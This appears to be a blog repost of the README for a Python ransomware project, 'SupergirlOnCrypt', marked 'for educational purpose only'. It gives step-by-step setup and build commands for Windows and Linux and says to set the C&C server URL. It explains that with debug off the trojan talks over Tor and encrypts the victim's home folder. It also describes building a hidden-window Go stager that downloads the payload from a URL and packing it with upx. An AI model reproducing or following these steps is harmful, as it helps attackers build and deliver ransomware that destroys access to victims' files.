SupergirlOnCrypt 


For EDUCATIONAL PURPOSE ONLY
This is a Crypto Trojan written in Python which can be packed using Pyinstaller...
and i  Supergirl so there you go.
Supergirl so there you go.
To decrypt the Data the Victim has to answer some Questions about Supergirl! (No Payment required since it was just a fun Project)
Content
Requirements
Both Windows AND Linux must have Python >= 3.5 installed to build the Executable/Binary.
Optionally you need the Golang compiler if you want to use the Go Stager because the Binary with Pyinstaller is quite large (~30mb - Windows and Linux) (Go Stager is only ~700kb).
Setup
We will generate the API´s public and private key in this process.
So if you first generate a binary for Linux as shown here then you have
to copy the whole repository folder to the windows box and only choose
to recreate the venv.
The Trojan
Change the API_URL in App/Config.py to your C&C Server URL
Disable DEBUG_MODE (Leave it on if your API is running locally because otherwise Tor cant reach your local network)
Optionally change your File Types
Build Executables/Binary for Windows and/or Linux
Setup API
Overview of DEBUG True vs False
| Debug On | Debug Off |
|---|
Creates a logfile |
No logfile |
Does not user Tor |
Uses Tor to communicate |
Encrypts Folder
|
Encrypts Users HomeFolder |
If you are Testing leave the DEBUG MODE ON OR USE A VM
Building
Linux
$ cd Scripts
$ ./supergirl.sh setup python3
$ ./supergirl.sh build
Now copy the whole folder to the Windows VM/Machine where you want to build the Windows Executable. When running the supergirl.ps1 ONLY recreate the venv and NOT the Keys since they are already generated from our Linux Setup. *
*Optionally you can also clone the Repo to the Windows Machine and only replace API/bin/private.key and App/res/server.public.key
This also applies vice versa
Windows
PS> cd Scripts
PS> .\supergirl.ps1 -mode setup -path C:\\...\\python.exe
PS> .\supergirl.ps1 -mode build
Building Stager
Upload your Binary which you gathered from the previous step
Go to
./Stagers/Goand openmain.goChange line 34
var url string = "your-direct-download-url-here"
Building a Linux Stager
GOOS=linux go build -ldflags="-s -w" -o stager main.go
Building a Windows Stager
GOOS=windows GOARCH=386 go build -ldflags="-s -w -H=windowsgui" -o stager.exe main.goOptionally compress the Stager(.exe) binary with upx
LINUX:
upx --ultra-brute -o compressed_stager stagerWINDOWS:
upx.exe --ultra-brute -o compressed_stager.exe stager.exeDone




Aucun commentaire:
Enregistrer un commentaire